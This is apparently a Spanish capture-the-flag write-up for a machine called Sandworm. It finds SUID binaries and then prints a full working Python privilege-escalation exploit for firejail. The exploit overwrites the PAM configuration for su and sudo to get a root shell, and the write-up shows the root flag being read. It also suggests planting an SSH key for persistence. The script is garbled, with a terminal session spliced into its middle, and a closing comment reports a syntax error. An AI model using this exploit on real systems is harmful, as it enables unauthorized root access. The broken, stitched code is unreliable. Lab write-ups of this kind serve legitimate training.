Si miramos los binarios con permisos SUID nos encontramos con uno muy interesante que es firejail.
atlas@sandworm:/opt/tipnet$ find / -perm -4000 2>/dev/null
/opt/tipnet/target/debug/tipnet
/opt/tipnet/target/debug/deps/tipnet-a859bd054535b3c1
/opt/tipnet/target/debug/deps/tipnet-dabc93f7704f7b48
/usr/local/bin/firejail
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/mount
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/su
/usr/bin/fusermount3
Utilizaremos este script para explotar los permisos SUID de firejail.
#!/usr/bin/python3

import os
import shutil
import stat
import subprocess
import sys
import tempfile
import time
from pathlib import Path

# Print error message and exit with status 1
def printe(*args, **kwargs):
    kwargs['file'] = sys.stderr
    print(*args, **kwargs)
    sys.exit(1)

# Return a boolean whether the given file path fulfils the requirements for the
# exploit to succeed:
# - owned by uid 0
# - size of 1 byte
# - the content is a single '1' ASCII character
def checkFile(f):
    s = os.stat(f)

    if s.st_uid != 0 or s.st_size != 1 or not stat.S_ISREG(s.st_mode):
        return False

    with open(f) as fd:
        ch = fd.read(2)

        if len(ch) != 1 or ch != "1":
            return False

    return True

def mountTmpFS(loc):
    subprocess.check_call("mount -t tmpfs none".split() + [loc])

def bindMount(src, dst):
    subprocess.check_call("mount --bind".split() + [src, dst])

def checkSelfExecutable():
    s = os.stat(__file__)

    if (s.st_mode & stat.S_IXUSR) == 0:
        printe(f"{__file__} needs to have the execute bit set for the exploit to \
work. Run <code>chmod +x {__file__}</code> and try again.")

# This creates a "helper" sandbox that serves the purpose of making available
# a proper "join" file for symlinking to as part of the exploit later on.
#
# Returns a tuple of (proc, join_file), where proc is the running subprocess
# (it needs to continue running until the exploit happened) and join_file is
# the path to the join file to use for the exploit.
def createHelperSandbox():
    # just run a long sleep command in an unsecured sandbox
    proc = subprocess.Popen(
            "firejail --noprofile -- sleep 10d".split(),
            stderr=subprocess.PIPE)

    # read out the child PID from the stderr output of firejail
    while True:
        line = proc.stderr.readline()
        if not line:
            raise Exception("helper sandbox creation failed")

        # on stderr a line of the form "Parent pid <ppid>, child pid <pid>" is output
        line = line.decode('utf8').strip().lower()
        if line.find("child pid") == -1:
            continueatlas@sandworm:~$ ls
exploit.py
atlas@sandworm:~$ firejail --join=27125
changing root to /proc/27125/root
Warning: cleaning all supplementary groups
Child process initialized in 5.75 ms
atlas@sandworm:~$ su -
root@sandworm:~# cat /root/root.txt
f46714c26ae78a78ea77ecbcfd8119f0
root@sandworm:~#

        child_pid = line.split()[-1]

        try:
            child_pid = int(child_pid)
            break
        except Exception:
            raise Exception("failed to determine child pid from helper sandbox")

    # We need to find the child process of the child PID, this is the
    # actual sleep process that has an accessible root filesystem in /proc
    children = f"/proc/{child_pid}/task/{child_pid}/children"

    # If we are too quick then the child does not exist yet, so sleep a bit
    for _ in range(10):
        with open(children) as cfd:
            line = cfd.read().strip()
            kids = line.split()
            if not kids:
                time.sleep(0.5)
                continue
            elif len(kids) != 1:
                raise Exception(f"failed to determine sleep child PID from helper \
sandbox: {kids}")

            try:
                sleep_pid = int(kids[0])
                break
            except Exception:
                raise Exception("failed to determine sleep child PID from helper \sandbox")
            else:
                raise Exception(f"sleep child process did not come into existence in {children}")

    join_file = f"/proc/{sleep_pid}/root/run/firejail/mnt/join"
    if not os.path.exists(join_file):
        raise Exception(f"join file from helper sandbox unexpectedly not found at \
{join_file}")

    return proc, join_file

# Re-executes the current script with unshared user and mount namespaces
def reexecUnshared(join_file):

    if not checkFile(join_file):
        printe(f"{join_file}: this file does not match the requirements (owner uid 0, \
size 1 byte, content '1')")

    os.environ["FIREJOIN_JOINFILE"] = join_file
    os.environ["FIREJOIN_UNSHARED"] = "1"

    unshare = shutil.which("unshare")
    if not unshare:
        printe("could not find 'unshare' program")

    cmdline = "unshare -U -r -m".split()
    cmdline += [__file__]

    # Re-execute this script with unshared user and mount namespaces
    subprocess.call(cmdline)

if "FIREJOIN_UNSHARED" not in os.environ:
    # First stage of execution, we first need to fork off a helper sandbox and
    # an exploit environment
    checkSelfExecutable()
    helper_proc, join_file = createHelperSandbox()
    reexecUnshared(join_file)

    helper_proc.kill()
    helper_proc.wait()
    sys.exit(0)
else:
    # We are in the sandbox environment, the suitable join file has been
    # forwarded from the first stage via the environment
    join_file = os.environ["FIREJOIN_JOINFILE"]

# We will make /proc/1/ns/user point to this via a symlink
time_ns_src = "/proc/self/ns/time"

# Make the firejail state directory writeable, we need to place a symlink to
# the fake join state file there
mountTmpFS("/run/firejail")
# Mount a tmpfs over the proc state directory of the init process, to place a
# symlink to a fake "user" ns there that firejail thinks it is joining
try:
    mountTmpFS("/proc/1")
except subprocess.CalledProcessError:
    # This is a special case for Fedora Linux where SELinux rules prevent us
    # from mounting a tmpfs over proc directories.
    # We can still circumvent this by mounting a tmpfs over all of /proc, but
    # we need to bind-mount a copy of our own time namespace first that we can
    # symlink to.
    with open("/tmp/time", 'w') as _:
        pass
    time_ns_src = "/tmp/time"
    bindMount("/proc/self/ns/time", time_ns_src)
    mountTmpFS("/proc")

FJ_MNT_ROOT = Path("/run/firejail/mnt")

# Create necessary intermediate directories
os.makedirs(FJ_MNT_ROOT)
os.makedirs("/proc/1/ns")

# Firejail expects to find the umask for the "container" here, else it fails
with open(FJ_MNT_ROOT / "umask", 'w') as umask_fd:
    umask_fd.write("022")

# Create the symlink to the join file to pass Firejail's sanity check
os.symlink(join_file, FJ_MNT_ROOT / "join")
# Since we cannot join our own user namespace again fake a user namespace that
# is actually a symlink to our own time namespace. This works since Firejail
# calls setns() without the nstype parameter.
os.symlink(time_ns_src, "/proc/1/ns/user")

# The process joining our fake sandbox will still have normal user privileges,
# but it will be a member of the mount namespace under the control of *this*
# script while *still* being a member of the initial user namespace.
# 'no_new_privs' won't be set since Firejail takes over the settings of the
# target process.
#
# This means we can invoke setuid-root binaries as usual but they will operate
# in a mount namespace under our control. To exploit this we need to adjust
# file system content in a way that a setuid-root binary grants us full
# root privileges. 'su' and 'sudo' are the most typical candidates for it.
#
# The tools are hardened a bit these days and reject certain files if not owned
# by root e.g. /etc/sudoers. There are various directions that could be taken,
# this one works pretty well though: Simply replacing the PAM configuration
# with one that will always grant access.
with tempfile.NamedTemporaryFile('w') as tf:
    tf.write("auth sufficient pam_permit.so\n")
    tf.write("account sufficient pam_unix.so\n")
    tf.write("session sufficient pam_unix.so\n")

    # Be agnostic about the PAM config file location in /etc or /usr/etc
    for pamd in ("/etc/pam.d", "/usr/etc/pam.d"):
        if not os.path.isdir(pamd):
            continue
        for service in ("su", "sudo"):
            service = Path(pamd) / service
            if not service.exists():
                continue
            # Bind mount over new "helpful" PAM config over the original
            bindMount(tf.name, service)

print(f"You can now run 'firejail --join={os.getpid()}' in another terminal to obtain \
a shell where 'sudo su -' should grant you a root shell.")

while True:
    line = sys.stdin.readline()
    if not line:
        break
Le damos permisos de ejecución al script y lo ejecutamos.
atlas@sandworm:~$ python3 exploit.py
You can now run 'firejail --join=27125' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
Como nos indica en otra consola, como el usuario atlas deberemos ejecutar los 2 comandos que nos indican. Para obtener otra consola como atlas lo que recomiendo es copiar el id_rsa.pub de vuestra máquina en la carpeta .ssh del usuario y cambiarle el nombre del archivo a authorized_keys así podreis entablar persistencia y a la vez ejecutar el comando.
atlas@sandworm:~$ ls
exploit.py
atlas@sandworm:~$ firejail --join=27125
changing root to /proc/27125/root
Warning: cleaning all supplementary groups
Child process initialized in 5.75 ms
atlas@sandworm:~$ su -
root@sandworm:~# cat /root/root.txt
f46714c26ae78a78ea77ecbcfd8119f0
root@sandworm:~# 
the python exploit returns error
atlas@sandworm:/$ cd
atlas@sandworm:~$ python3 exploit.py
File “/home/atlas/exploit.py”, line 93
printe(f”{__file__} needs to have the execute bit set for the exploit to \
^
SyntaxError: unterminated string literal (detected at line 94)